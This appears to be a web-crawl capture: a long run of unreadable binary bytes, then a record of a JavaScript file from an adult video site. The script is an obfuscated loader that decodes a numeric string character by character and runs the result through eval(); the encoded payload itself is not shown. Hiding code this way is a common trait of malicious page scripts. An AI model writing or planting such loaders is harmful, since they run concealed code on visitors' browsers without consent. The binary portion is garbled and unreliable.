�O*?\QR}i��UCk������%EG9H��~�)ˤ�M8B��J�fPn�]�h6�A�Y��j�>�D��a�S�r�d�d!�����mNI�-ݑ�1�]qA=La���L2�����'S�?ґ�Q��I�K�X��q���v��+Z� @�?�J�R�$� k�z���HDW*�Wõ:��ŭ���������iK��9��*|�B�$�W��J�A��$���t�yRyZ���j�I�V� ��	�/����:]V_�H�,��<4�ć�H�J�y! �B���c,N���ڈ�N�O�YwW�nB��s�Du�JZ���C9$|��� ��W��0?*����Su������ԛj$Ђ��jا7b�>b����u��~X)��sސ�.��J�%)i� �dV��{Gp�����Y[��ޫ0h���c�G�Q��ߐ�%��6���mm���m�Vv��y��d`����Z����=�.�����P$&��jv�ˉ&R#7&��65ZϦ$��,6�o줄���r9=X,
	�E�V҆�:H�<꿌�TҜ��Z� �XQ� ��J�ˑ��e5�L��c�S�:���y�8�(��d)Ф�Q܎��@�S<ă����o8�U�� �Ɲ�,���{�	Hٓ�����:���}�4��	����ס*�~�O:�V� �-N!9R7� �v>|�O��H�Lʝ[���w��߽i���
EZ���J�ΰ�����nHqJa�&����!Æ\�%+g :��RF����V�~�Aׂԓ���Lq���ݾ;!v�(�HA��ڥ*���b[R$Ҩ�ܹj�rЧ[�e��-��P����tƔ����_�����uG�Xn����}�������Y6МOJ�ku	�"?����'������]n����bł�\[,S��zVP��-.�VZ��Hވ̒N�@�s��f��ڶՋg�z�#��g/�b����-�r���D�!�y��^��+XjEo�5b�qҝ�l�^��
W��0� ½�8�=B��,}�f^,� �W�>����6�;�2
S���	l,��y�oƾ�@Cڍs)�#�q�U�������Cxۻ ���6�R�����#�� ��x:�*�N�	���~ ozc��sQ��E�^���JYe�8�R�p)!JCdH��,lm~��r��i��?�Û��+�*��wM1��bߗ�of!fU6�),����Tҕ��s�)j�v����J1�7��݄�n��������s8>����"\�	�z[l���
6��!,6�a�)�6�YH*Q$zR���:[�!�����@��I;� zL�S>@	�j?��×|�k�F��a0��$ER�G�!� �P~kMd�rP1�o*)�[�w����~�Dl�}I܉�Ҹ@W� lO.ڴ�^��Q��j�R���jQcԛ�� {H2���t��Ǜ��HJ���+��r�Z��"N�����\��_�[M$�'M� �F智�jPRZ���7+{k$x�C��V�c�_Z(�rHf��4�fD�d�r< ��l��ʶ����B���c�������<a�JJ��ʶ:��֡]u
5au(P�C��G��#�yNN�"�n=�%-��Jʊ� ;-��������w�[)�ބ�} ��Gl*{:<��m���;ba�q��������T��zj�8�B[ϩN�R�d�=f���:�g�n�HJ�S�$�
 ɉ<x�mͻ�K��"�v��}b��@f)	�&'A�$n{Ҽ��$7!	Krmj�F�V�-�V�%jQ*Q<��2�ui*�Ou'}�朶���m�ۀ��
�+��*N^~��I�m$���.��s�Ҫ��˧
i�y�B�
m�RJ�	'~�	��
MJQS���SQ\����8��P��@r��}���%h�ƔN�F�(����w��t�RUY]�ͳp\��P*_sH��FDu�N�Qm��b��u^q��Y$ ���m����A�/3��,��,��bBy�)=�X�^7}��j��RC�I@*Nl���H������m2�*C��-�{*���tF�-�#Q'T` �j՗\rug��e�|�Gr��z�-�l����ѻd�"@$�V�W�����������].I� �N�O�@�b�52���!J�l��=»rz3ǆ�~ԫ(

�
I�W���$�ᑏ|+��d��L��_( ���j�XߜȒ�TVN�Մ�����3?��jG)�� S���O���-��T`�a�J�FrT���͐�CrV���Մ���Vw#E�&-���Ӿ*K�j�Ø|fi�@Rx�U����Q[s>X��Km�<��IRJ�w:�����9��>��q�k��1Zۣ�q��;��wPWxϓ5Z�ʁ�%m7)	V����Ҷ�
)A�*����;�(qA=���1�MӺ˒5!~Y�D�Jօ�.5�Ov:�ڡ�
e��8���E�җ	�|�
�8�ͬJV��;� �u6)Q��-҂S�wh�@##廒�V7`�y��JG�U����m?(u�Z�u�vj^����@�2+�y�9�V℧r����$/��g��Bݤvi��δ�#�NB�� ��6ߕO}�$$�ޗ����ܝ���=��}9��:ԫ=�;�(vM2�C}��u(����bD��fTd>�8��t�uJ��%��!�^�R��e�D�����둟�2<t�ʜ�L�)�LVR�"0|��v 5��h�3��I4s�Z�V� Z5�2�F��:�b�)��y	d8�m�j-g�%D��zG|�� � yx�f�����u��^Q\�y��S�%+!Jݼ���`{q�Np���b���γgW&�2��J���
�
B�ߓ�|��`��N�);�jf��	&i#T��#��CȦ�ZrK~g������m9P��6��y�֜Q	?�`�v��BA�4֓�K��X��m����%��%���Pʐ��n/~Ѕ}*RFR@�J�eCQ���EoS��1��3\��y�6��q-����8nR�X!���wr�M&������jℶ�c�wub&�I��υ(n;�,2�ⶸ�RIS�$���	<z*�?:*i�#����

--- FILE ---
content_type: application/javascript
request_url: https://twinkvids.org/js/s8veHJg3NdI6MXTCkEYwR1He.js
body_size: 22427
content:
function zcqy(iqcvlv){var kdcbfymbz='Z';var qseiszqufu='A';var fdaf=[];var rihrl=new RegExp('['+qseiszqufu+'-'+kdcbfymbz+']');var gszuh=iqcvlv.split(rihrl);for(var i=0;i<gszuh.length;i++){fdaf.push(String.fromCharCode(parseInt(gszuh[i],28)/(77)));}eval(fdaf.splice(1,fdaf.length).join(''));}zcqy('[base64]'); 
     